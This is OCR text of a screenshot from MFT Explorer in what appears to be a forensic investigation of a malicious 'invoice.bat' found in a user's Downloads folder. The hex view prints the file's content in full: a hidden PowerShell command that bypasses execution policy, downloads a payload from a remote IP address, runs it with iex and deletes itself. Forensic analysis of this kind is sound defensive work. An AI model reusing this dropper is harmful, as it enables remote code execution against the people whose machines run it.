 MFT Explorer v2.0.0.0
File Tools Help
efault
efault User
ublic
mon.stark
3D Objects
AppData
Application Data
Contacts
Cookies
Desktop
Documents
Downloads
KAPE
Stage-20240213T093324Z-001
Stage
invoice
invoices
Favorites
Links
Local Settings
Properties
Copied
Has ADS
Is deleted
Is directory
Possible Timestomped
Drag a column header here to group by that column
Image Icon Name Parent Path Is Dir Is Deleted SI_Created On FN_Created On
No image data = =
invoice.bat .\Users\simon.stark\Downloads\Stage-20240213T093324Z-001\Stage\invoice\invoices 2024-02-13 17:23:16.0000000 2024-02-13 16:38
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start
00000130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
00000140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
00000150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65 -ep bypass "(Ne
00000160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
00000170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
00000180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
00000190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
000001A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
000001B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
000001C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
000001D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
000001E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
000001F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 m1hdHRpZmVzdGF..
00000200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
00000210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
00000220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
00000230 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00 & del "%~f0"...
00000240 80 00 00 00 B8 00 00 00 00 0F 18 00 00 00 03 00
00000250 7C 00 00 00 38 00 00 00 5A 00 6F 00 6E 00 65 00 |...8...Z.o.n.e.
00000260 2E 00 49 00 64 00 65 00 6E 00 74 00 69 00 66 00 ..I.d.e.n.t.i.f.
Current offset: 0 (0x0) Bytes selected: 0 (0x0) Data interpreter ?
Overview Details
[00005B8C-00000009, Entry-seq #: 0x5B8C-0x9, Offset:
0x16E3000, Flags: InUse, Log Sequence #: 0x594BFF05,
Mft Record To Base Record: Entry/seq: 0x0-0x0
Reference Count: 0x1, Fixup Data: Expected: 03-00 Fixup
Actual: 30-61|00-00 (Fixup OK: True)
**** STANDARD INFO ****
Type: StandardInformation, Attribute #: 0x0, Size: 0x60,
Content size: 0x48, Name size: 0x0, Content offset: 0x18,
Resident: True
Flags: Archive, Max Version: 0x0, Flags 2: None, Class Id:
0x0, Owner Id: 0x0, Security Id: 0x5A8, Quota Charged:
0x0
Update Sequence #: 0x2D6E2998
Created On: 2024-02-13
17:23:16.0000000
Content Modified On: 2024-02-13
16:38:39.9653266
Record Modified On: 2024-02-13
16:38:39.9653266
Last Accessed On: 2024-02-13 16:38:41.1059705
**** FILE NAME ****
Type: FileName, Attribute #: 0x2, Size: 0x70, Content size:
0x58, Name size: 0x0, Content offset: 0x18, Resident: True
Activate Windows
Go to Settings to activate Windows.
Selected directory .\Users\simon.stark\Downloads\Stage-20240213T093324Z-001\Stage\invoice\invoices Directories 0 Files 1